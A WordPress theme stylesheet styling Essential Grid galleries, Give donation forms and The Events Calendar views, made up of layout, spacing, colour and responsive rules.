.esg-grid a:hover i[class*="eg-icon-"] {
  color: #888; }

.esg-navigationbutton i[class*="eg-icon-"] {
  color: #888; }

.esg-navigationbutton:hover i[class*="eg-icon-"] {
  color: #333; }

.esg-entry-cover .eec > div {
  margin-right: 0 !important; }

.esg-entry-cover .eec > div[class*="-element-1-a"] {
  margin-left: 10px !important; }

.esg-starring {
  vertical-align: top; }

.esg-starring .star-rating, .esg-starring-page .star-rating {
  width: 6em; }

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit; }

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello"; }

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello"; }

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.flat-light .esg-filters .esg-sortbutton-order,
.flat-light .esg-filters .esg-cartbutton-order {
  line-height: 36px;
  margin: 0; }

.flat-light .esg-filters .esg-sortbutton {
  padding-right: 0; }

.esgbox-overlay {
  z-index: 228010 !important; }

.esgbox-opened {
  z-index: 228030 !important; }

.wp-widget-ess-grid-widget ul > li:before {
  display: none !important; }

/* Give styles
----------------------------------------------------------------- */
form[id*="give-form"] .give-donation-amount .give-currency-symbol,
form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label,
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
  height: auto; }

#give-donation-level-button-wrap {
  display: inline-block;
  vertical-align: top; }

form[id*=give-form] .give-donation-amount {
  display: inline-block; }

#give-donation-level-button-wrap {
  margin: 0; }
  #give-donation-level-button-wrap li button {
    background: transparent;
    border: 2px solid; }

form[id*=give-form] .give-donation-amount #give-amount,
form[id*=give-form] .give-donation-amount #give-amount-text {
  background: transparent;
  border: none;
  min-width: 50px !important;
  display: inline-block;
  text-align: center; }

form[id*=give-form] .give-donation-amount, #give-donation-level-button-wrap li button {
  background: transparent;
  border: 3px solid  !important;
  padding: 15px 37px;
  line-height: 1.2em;
  font-weight: 400; }

.give-btn {
  font-size: 1.115em;
  letter-spacing: 0;
  border: 3px solid  !important;
  margin: 0; }

form[id*=give-form] .give-donation-amount {
  margin: 0; }

form[id*=give-form] .give-donation-amount .give-currency-symbol,
form[id*=give-form] .give-donation-amount #give-amount, form[id*=give-form] .give-donation-amount #give-amount-text {
  padding: 0;
  margin: 0;
  min-width: auto;
  float: none;
  font-weight: 400;
  line-height: 1.2em; }

form[id*=give-form] .give-donation-amount .give-currency-symbol {
  padding: 0; }

form[id*="give-form"] .give-donation-amount .give-currency-symbol,
form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before,
form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-after,
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
  background-color: transparent;
  border-color: transparent; }

#give-donation-level-button-wrap > li {
  float: none;
  display: inline-block;
  margin: 0 10px 10px 0; }

form[id*=give-form] .give-donation-amount {
  min-width: 175px;
  text-align: center;
  margin-right: 7px;
  margin-bottom: 5px; }

.give-payment-mode-label {
  display: none; }

[id*="give-form"] form.give-form fieldset legend {
  margin-top: 0; }

form.give-form fieldset legend {
  background-color: transparent;
  border-bottom: 0;
  margin-bottom: 1.2em;
  text-align: center; }

#give-recurring-form .form-row label, form.give-form .form-row label, form[id*=give-form] .form-row label {
  display: none; }

#give-recurring-form, form.give-form, form[id*=give-form] {
  text-align: center; }

form[id*=give-form] #give-final-total-wrap {
  display: none; }

form[id*=give-form] .give-donation-amount #give-amount, form[id*=give-form] .give-donation-amount #give-amount-text {
  padding: 0; }

.give-submit-button-wrap .give-submit, [id^=give-user-login-submit] .give-submit {
  float: none; }

#give_purchase_form_wrap {
  margin-top: 1.7em; }

#give-recurring-form .form-row-first,
#give-recurring-form .form-row-last,
form.give-form .form-row-first,
form.give-form .form-row-last,
form[id*=give-form] .form-row-first,
form[id*=give-form] .form-row-last {
  width: 50%; }

#give-recurring-form .form-row-first,
#give-recurring-form .form-row-title,
form.give-form .form-row-first,
form.give-form .form-row-title,
form[id*=give-form] .form-row-first,
form[id*=give-form] .form-row-title {
  margin-right: 10px; }

#give-first-name-wrap {
  padding-right: 10px; }

#give-recurring-form .form-row:last-child, form.give-form .form-row:last-child, form[id*=give-form] .form-row:last-child {
  margin-bottom: 0; }

.give-donation-submit .give-submit-button-wrap {
  margin-top: 3.4em; }

#give-recurring-form .form-row, form.give-form .form-row, form[id*=give-form] .form-row {
  margin: 0 0 10px; }

[id*=give-form].give-display-modal .give-btn,
[id*=give-form].give-display-reveal .give-btn {
  margin: 0 0 15px;
  display: block !important;
  text-align: center;
  margin: 0 auto; }

.give-form-title {
  display: none; }

.give-submit-button-wrap .give-submit,
[id^=give-user-login-submit] .give-submit,
.give-btn-modal {
  border: 0 !important;
  padding: 2.3em 5em; }

.give-btn-modal {
  margin-top: 3.5em !important; }

.give-wrap .give-card {
  background-color: transparent; }

.give-wrap .give-card:active,
.give-wrap .give-card:focus,
.give-wrap .give-card:hover,
.give-wrap .give-card:visited,
.give-wrap .give-card {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none; }

.give-wrap .give-card__body {
  padding: 2.8em 0 4em; }
  @media (max-width: 1023px) {
    .give-wrap .give-card__body {
      padding: 1.5em 0; } }

.give-wrap .give-card__title {
  font-size: 1.67em;
  margin: 0 0 1.2rem; }

.give-goal-progress span.income,
.give-wrap .give-card__progress .income {
  font-size: inherit; }

.give-progress-bar {
  border-radius: 0; }

.give-wrap .give-card__text {
  margin: 0 0 1.75rem; }
  @media (max-width: 1023px) {
    .give-wrap .give-card__text {
      margin: 0 0 1rem; } }

.give-progress-bar > span {
  border-radius: 0; }

.give-goal-progress span.income,
.give-wrap .give-card__progress .raised {
  letter-spacing: 2px; }

.give-wrap .give-card__progress .raised {
  margin-bottom: 0.8em; }

.give-progress-bar {
  height: 14px; }

.give-wrap .give-card .give-card__media img {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.give-wrap .give-card:hover .give-card__media img {
  -webkit-transform: translate(15px, -15px);
  -ms-transform: translate(15px, -15px);
  transform: translate(15px, -15px); }

.single-give_forms .sidebar {
  display: none; }

.single-give_forms .content {
  width: 100% !important; }

.give-wrap.container {
  padding: 0; }

[id*=give-form] div.summary {
  width: 49%; }

[id*=give-form] div#give-sidebar-left {
  width: 47%; }

[id*=give-form] #give-recurring-form,
[id*=give-form] form.give-form, form[id*=give-form],
[id*=give-form] .give-total-wrap {
  text-align: center; }

[id*=give-form] .give-goal-progress .raised {
  margin-bottom: 34px;
  margin-top: 0; }

[id*=give-form] .give-goal-progress {
  margin-bottom: 30px; }

[id*=give-form] div.give-form-content-wrap {
  margin: 0 0 31px; }

[id*=give-form] form[id*=give-form] .give-donation-amount {
  margin-bottom: 11px; }

[id*=give-form] form[id*=give-form] .give-donation-amount {
  min-width: 98px; }

form[id*=give-form] .give-donation-amount input.give-amount-top {
  width: 72px; }

[id*=give-form] form[id*=give-form] .give-donation-amount,
[id*=give-form] #give-donation-level-button-wrap li button {
  padding: 15px 37px;
  text-transform: none; }
  @media (max-width: 767px) {
    [id*=give-form] form[id*=give-form] .give-donation-amount,
    [id*=give-form] #give-donation-level-button-wrap li button {
      padding: 15px 17px; } }

[id*=give-form] #give_purchase_form_wrap {
  margin-top: 77px; }
  @media (max-width: 1279px) {
    [id*=give-form] #give_purchase_form_wrap {
      margin-top: 1.7em; } }

[id*=give-form] .give-submit {
  margin: 0;
  vertical-align: middle; }

.give-total-wrap,
.give-submit-button-wrap {
  display: inline-block; }

form[id*=give-form] .give-loading-animation {
  float: right;
  margin: 0;
  position: absolute;
  bottom: -30px; }

.single-give_forms [id*=give-form] #give-recurring-form,
.single-give_forms [id*=give-form] form.give-form,
.single-give_forms form[id*=give-form], .single-give_forms [id*=give-form] .give-total-wrap {
  text-align: left; }

.give_error {
  color: #fd5634;
  border-color: #fd5634; }
  .give_error:before {
    background-color: #fd5634; }

#give-register-account-fields,
#give-create-account-wrap {
  margin: 0 !important; }

.single-give_forms fieldset legend {
  text-align: left !important; }

#give_terms_agreement {
  margin-top: 1em; }

/* Tribe Events Calendar styles
----------------------------------------------------------------- */
.events-archive .entry-content, .events-archive .entry-header {
  width: 100%; }

.post-type-archive-tribe_events .tribe-events-page-title {
  margin-top: 1.12em;
  margin-bottom: 0.2em; }

#tribe-events-bar {
  margin: 6px 0 1.5em; }

#tribe-bar-form.tribe-bar-mini *,
#tribe-bar-form.tribe-bar-mini label {
  font-size: 11px; }

#tribe-bar-form {
  background: none; }

#tribe-bar-form input[type=text]:focus {
  border-bottom: 3px solid;
  outline: 0; }

#tribe-bar-form input[type=text] {
  font-size: 1.111rem; }

input[name*=tribe-bar-]::-webkit-input-placeholder {
  font-style: normal; }

/* Views */
.tribe-bar-views-inner {
  padding: 0;
  background: none; }

.tribe-bar-mini .tribe-bar-views-inner {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
  padding: 0; }

#tribe-bar-views .select_container {
  display: none; }

#tribe-bar-views .tribe-bar-views-list {
  padding: 0;
  border: none; }

#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 1em 0; }

.tribe-bar-views-list span[class^="tribe-icon-"] {
  display: inline-block; }

.tribe-bar-views-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png); }

.tribe-bar-views-list span.tribe-icon-list,
.tribe-bar-view-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png); }

.tribe-bar-views-list span.tribe-icon-month,
.tribe-bar-view-list a.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png); }

.tribe-bar-views-list span.tribe-icon-week {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-week.png); }

.tribe-bar-views-list span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png); }

.tribe-bar-views-list span.tribe-icon-photo {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo.png); }

.tribe-bar-views-list span.tribe-icon-map {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-map.png); }

@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2) {
  .tribe-bar-views-list span[class^='tribe-icon-'],
  .tribe-bar-view-list a[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png); }
  .tribe-bar-views-list span.tribe-icon-list,
  .tribe-bar-view-list span[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-list@2x.png); }
  .tribe-bar-views-list span.tribe-icon-month,
  .tribe-bar-view-list a.tribe-icon-month {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png); }
  .tribe-bar-views-list span.tribe-icon-week {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-week@2x.png); }
  .tribe-bar-views-list span.tribe-icon-day {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-day@2x.png); }
  .tribe-bar-views-list span.tribe-icon-photo {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo@2x.png); }
  .tribe-bar-views-list span.tribe-icon-map {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-map@2x.png); } }

/* Filters */
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  width: 85.5%;
  left: 0%;
  right: auto; }

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit,
.tribe-bar-mini .tribe-bar-date-filter, .tribe-bar-mini .tribe-bar-search-filter, .tribe-bar-mini .tribe-bar-submit {
  padding: 0; }

.tribe-bar-collapse .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-submit {
  padding: 0; }

.datepicker {
  z-index: 10005 !important; }

.datepicker table {
  border-collapse: collapse !important; }

.datepicker table,
.datepicker table td,
.datepicker table th {
  border-width: 0 !important; }

.tribe-bar-date-filter,
.tribe-bar-mini .tribe-bar-date-filter {
  width: 37.6%;
  padding-right: 10px; }

.tribe-bar-mini .tribe-bar-date-filter {
  padding-left: 0; }

.datepicker th, .datepicker td,
.datepicker thead tr:first-child th, .datepicker tfoot tr th {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.tribe-bar-search-filter,
.tribe-bar-mini .tribe-bar-search-filter {
  width: 37.6%;
  padding-right: 10px; }

.tribe-bar-submit,
.tribe-bar-mini .tribe-bar-submit {
  width: 24.8%;
  padding-right: 10px;
  margin: 0; }

.datepicker table tr td span {
  border-radius: 0 !important; }

#tribe-bar-form label {
  display: none;
  text-transform: none;
  font-size: 1em;
  margin-bottom: 1.1em; }

#tribe-bar-form input[type="text"] {
  padding: 1.6em 1.8em;
  border: 3px solid;
  letter-spacing: 0; }
  @media (max-width: 1279px) {
    #tribe-bar-form input[type="text"] {
      padding: 1.33em 1.8em; } }
  @media (max-width: 1023px) {
    #tribe-bar-form input[type="text"] {
      padding: 0.8em 1.8em;
      margin-bottom: 10px; } }

#tribe-events .tribe-events-button, .tribe-events-button,
.tribe-events-cal-links a, .tribe-events-sub-nav li a,
#tribe-bar-views-toggle,
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.tribe-events .tribe-events-c-ical__link {
  padding: 1.2rem 3.5rem;
  border: none;
  margin: 0;
  font-size: 0.8889rem;
  letter-spacing: 2.2px;
  line-height: 2em !important;
  text-align: center;
  display: inline-block; }

.tribe-common .tribe-common-c-btn,
.tribe-common a.tribe-common-c-btn {
  padding: 0.83333rem 1.94444rem; }

.tribe-events .tribe-events-c-ical__link:before {
  height: 0;
  width: 0; }

.ua_gecko #tribe-events .tribe-events-button, .tribe-events-button,
.ua_gecko .tribe-events-cal-links a, .tribe-events-sub-nav li a,
.ua_gecko #tribe-bar-views-toggle,
.ua_gecko #tribe-bar-form .tribe-bar-submit input[type="submit"],
.ua_gecko #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"] {
  padding: 1.8em 4em; }

.tribe-events-cal-links a, .tribe-events-sub-nav li a {
  padding: 1.84em 5em; }

#tribe-events-footer .tribe-events-sub-nav li + li {
  margin-left: 5px !important; }

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding: 1.1667em 2em;
  display: block;
  text-align: left; }

.tribe-bar-views span.tribe-icon-month, .tribe-bar-views span[class^=tribe-icon-] {
  background-image: none !important;
  padding: 0; }

#tribe-bar-views-toggle:after {
  display: none; }

#tribe-bar-views-toggle {
  background-color: red; }

/* Page title */
/* Page content */
#tribe-events-content.tribe-events-month {
  font-size: 14px;
  line-height: 1.4em; }

#tribe-events-content {
  padding: 0;
  margin: 3.3em 0 0; }

#tribe-events-footer, #tribe-events-header {
  margin: 0; }

.tribe-events-month #tribe-events-header .tribe-events-sub-nav {
  margin-bottom: 3em;
  display: none; }

#tribe-events-content table.tribe-events-calendar {
  margin: 0 0 2em;
  font-size: 1em; }

body.tribe-events-day {
  padding: 0; }

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-calendar + #tribe-events-footer {
  margin: 3.4em 0 1.8em; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  padding-top: 3em;
  border-top-style: dotted; }

/* Calendar */
#tribe-events-content .tribe-events-calendar {
  border-spacing: 0;
  border-collapse: collapse; }

.tribe-events-calendar thead th {
  padding: 2.2em 0 !important;
  letter-spacing: 2px;
  text-transform: uppercase;
  position: relative; }

#tribe-events-content .tribe-events-calendar td {
  font-size: 1em;
  padding: 0;
  height: 10em;
  text-align: left; }

#tribe-events-content .tribe-events-calendar td:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none; }

.tribe-events-calendar td div[id*="tribe-events-daynum-"],
.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  font-size: 18px;
  font-weight: 400; }
  @media (max-width: 1279px) {
    .tribe-events-calendar td div[id*="tribe-events-daynum-"],
    .tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
      font-size: 15px;
      font-weight: 400; } }

.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  padding: 1.1em;
  margin-bottom: 0;
  text-align: left;
  z-index: 3; }

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"] a {
  background-color: transparent; }

.tribe-events-calendar td.tribe-events-present {
  position: relative; }

.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  margin: 0;
  padding: 1.2em 1.1em;
  border-color: #eaf4fc; }

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.75em; }
  @media (max-width: 1279px) {
    #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
      font-size: 15px;
      font-weight: 700;
      line-height: 1.5em; } }

.tribe-events-calendar td.tribe-events-past .tribe-events-month-event-title a, .tribe-events-calendar td.tribe-events-past .tribe-events-viewmore a {
  opacity: 1; }

#tribe-events-content .tribe-events-calendar tbody tr td {
  border: 0;
  position: relative; }

#tribe-events-content .tribe-events-calendar tbody tr td + td div[id*="tribe-events-daynum"] {
  border-left: 1px solid #eaf4fc; }
  @media (max-width: 1023px) {
    #tribe-events-content .tribe-events-calendar tbody tr td + td div[id*="tribe-events-daynum"] {
      border: 0; } }

#tribe-events-content .tribe-events-calendar tbody tr td + td div[id*="tribe-events-event"] {
  border-left: 1px solid #eaf4fc; }

@media (max-width: 1023px) {
  #tribe-events-content .tribe-events-calendar tbody tr td + td {
    border-left: 1px solid #eaf4fc !important; } }

.tribe-events-calendar thead th {
  border-top: 1px solid; }

table.tribe-events-calendar > tbody > tr:nth-child(2n) > td,
table.tribe-events-calendar > tbody > tr:nth-child(2n+1) > td {
  background-color: transparent !important; }

.tribe-events-othermonth .tribe-events-month-event-title, .tribe-events-othermonth div[id*=tribe-events-daynum-] {
  opacity: 1; }

.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  display: block; }

/* Mobile view */
.tribe-bar-collapse #tribe-bar-collapse-toggle {
  padding: 0.6em 0.7em;
  width: 66%;
  font-size: 14px;
  font-weight: 400; }

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after {
  content: '\e828';
  font-family: "fontello";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  top: 5px;
  border: none; }

#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
  content: '\e835';
  top: 5px; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 0; }

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  float: right;
  width: 32%; }

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-submit {
  float: left;
  width: 32%; }

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter {
  margin-right: 2%; }

.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
  margin: 1.5em auto 0; }

.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"] a {
  margin-top: 0; }

.tribe-mobile-day-heading {
  font-size: 1.4286em;
  line-height: 1.25em; }

#tribe-mobile-container {
  margin-bottom: 2em; }

#tribe-mobile-container .type-tribe_events {
  padding-top: 1em; }

#tribe-mobile-container .type-tribe_events h4 {
  font-size: 1.0714em;
  margin-bottom: 1em; }

#tribe-mobile-container .type-tribe_events .tribe-event-date-start {
  display: inline-block;
  margin-bottom: 0.8em; }

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  margin-top: 0;
  padding: 0; }

/* Tooltip */
.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0;
  bottom: 10.2em !important;
  left: -2em;
  width: 39.3em;
  z-index: 10000;
  text-transform: none; }

.tribe-events-tooltip .tribe-events-event-body {
  font-size: 1em;
  line-height: 1.8em;
  padding: 1em 1.8em 1.5em; }

#tribe-events-content .tribe-events-tooltip .summary {
  padding: 1.5em 1.5em 2.8em;
  margin: 0;
  font-size: 1.29em;
  letter-spacing: 1px; }

.tribe-events-tooltip .tribe-event-duration {
  margin: -4em 0 3.1em;
  line-height: 1.5em;
  overflow: hidden;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.07em;
  letter-spacing: 1px; }

.tribe-events-event-schedule-details .tribe-event-date-start {
  margin: 0;
  font-size: 1em;
  text-transform: uppercase;
  font-weight: 700; }

.tribe-events-event-body {
  text-align: left; }

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  letter-spacing: 0; }

.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  padding: 0.5em 1.5em 0 0; }

.tribe-events-tooltip .tribe-event-description p {
  margin: 0;
  line-height: 1.7em;
  font-size: 1.16em; }

.tribe-events-tooltip .tribe-event-description p + p {
  margin-top: 1em; }

/* Buttons and Navigation */
#tribe-events-footer .tribe-events-sub-nav {
  text-align: center; }

#tribe-events-footer .tribe-events-sub-nav:after {
  content: ' ';
  display: inline-block;
  width: 100%;
  height: 0; }

#tribe-events-footer .tribe-events-sub-nav li {
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden;
  display: inline-block !important;
  vertical-align: top;
  text-align: justify; }

#tribe-events-footer .tribe-events-sub-nav li a {
  white-space: nowrap;
  display: block; }

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  text-align: right; }

.tribe-events-sub-nav li a span {
  display: none !important; }

/* Buttons */
.tribe-events-read-more {
  display: block;
  margin-top: 1.5em;
  padding: 0 !important; }

/* Events list */
.tribe-events-list .tribe-events-loop,
.single-tribe_organizer .tribe-events-loop,
.single-tribe_venue .tribe-events-loop {
  max-width: 770px;
  margin: 0 auto; }

.tribe-events-list .tribe-events-list-separator-month {
  margin: 3.5em auto;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.25em;
  line-height: 1.6em;
  font-weight: 400; }

.tribe-events-list .tribe-events-list-separator-month:first-child {
  margin-top: 2em; }

.tribe-events-list .tribe-events-event-cost {
  margin: 0;
  display: block !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0; }

.tribe-events-list .tribe-events-event-cost span {
  padding: 0.6em 1em;
  font-weight: 400; }

.tribe-events-list .tribe-events-event-meta {
  font-weight: 400; }

.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  line-height: 1.5em;
  font-style: normal; }

.tribe-events-event-meta .tribe-event-schedule-details {
  margin-bottom: 0.8em;
  font-size: 1.0667em;
  font-style: italic;
  letter-spacing: 0; }

.tribe-events-list .type-tribe_events,
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
  padding: 0;
  margin: 0;
  position: relative; }

.tribe-events-list .type-tribe_events {
  border-bottom: none !important; }

.tribe-events-list .type-tribe_events + .type-tribe_events,
.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot {
  border-top: 1px solid #eee;
  margin-top: 4em;
  padding-top: 4em; }

.tribe-events-list .type-tribe_events + .type-tribe_events .tribe-events-event-cost {
  top: 4em; }

.tribe-events-list .tribe-events-event-image {
  margin-top: 0.4em;
  width: 30%;
  float: left; }

.tribe-events-list .tribe-events-loop .tribe-events-content {
  text-align: justify; }

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: 1.8em; }

.tribe-events-loop .tribe-events-content {
  padding-right: 0; }

/* Evets day */
.tribe-events-day {
  padding: 0; }

.tribe-events-day #tribe-events-header {
  display: none; }

.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  margin: 0 0 1em;
  padding: 1em 2em; }

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0; }

.tribe-events-list .time-details {
  font-style: italic; }

/* Single event */
#tribe-events-content.tribe-events-single {
  margin-top: 0; }

.tribe-events-single #tribe-events-header {
  display: none; }

.tribe-events-back {
  display: none; }

.tribe-events-notices {
  margin: 0 0 1em 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.single-tribe_events .tribe-events-single-event-title {
  font-size: 2em;
  line-height: 1.2em;
  letter-spacing: 2px;
  margin: 0;
  text-align: center; }

.tribe-events-notices + .tribe-events-single-event-title {
  margin-top: 1.5em; }

.tribe-events-schedule {
  position: relative; }

.tribe-events-schedule h2 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0;
  display: block;
  text-align: center; }

.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 1em; }

.single-tribe_events .tribe-events-schedule .tribe-events-divider {
  display: none; }

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-weight: 400; }

.single-tribe_events .tribe-events-single-event-title,
.single-tribe_events .tribe-events-schedule {
  display: none; }

.single-tribe_events .tribe-events-event-image {
  float: left;
  width: 40%;
  margin: 0.4em 3% 3% 0; }

.single-tribe_events .tribe-events-event-meta {
  font-size: 1em;
  line-height: 1.25em; }

.single-tribe_events .tribe-events-cal-links:after {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.single-tribe_events .type-tribe_events {
  padding-top: 0; }

.single-tribe_events .tribe-events-single-section {
  clear: none;
  float: left;
  width: 50%;
  margin: 0;
  padding: 3em 0 0;
  border: none;
  background-color: transparent; }

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  margin: 0;
  width: 40%; }

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
  width: 50%; }

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map > div {
  height: 250px !important; }

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
  margin-left: 3em; }

.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
  font-size: 1.2em; }

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  line-height: 1.4em; }

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
  font-size: 1.0667em;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0; }

.single-tribe_events .tribe-events-venue-map {
  margin: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.single-tribe_events #tribe-events-footer {
  border-top: none; }

.single-tribe_events .tribe-events-sub-nav li a {
  white-space: normal; }

.single-tribe_events .tribe-events-sub-nav li a:before,
.single-tribe_events .tribe-events-sub-nav li a:after {
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em 0 0; }

.single-tribe_events .tribe-events-sub-nav li a:after {
  margin: 0 0 0 0.3em; }

.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
  text-align: right; }

#tribe-events-footer:before,
#tribe-events-footer:after {
  display: none; }

/* Widget */
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 0; }

.tribe-events-list-widget .tribe-events-list-widget-events {
  margin-bottom: 1.5em;
  padding: 0; }

.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title {
  font-size: 1.2em;
  margin: 0; }

#tribe-events-content-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column; }

.tribe-events-title-bar {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2; }

#tribe-events-bar {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1; }

#tribe-events-content {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.tribe-events-calendar th {
  font-size: 0.8889rem; }

#tribe-events-content .tribe-events-calendar td, #tribe-events-content table.tribe-events-calendar {
  border: 1px solid #eaf4fc; }

#tribe-events-content table.tribe-events-calendar {
  border-bottom: 1px solid #eaf4fc; }

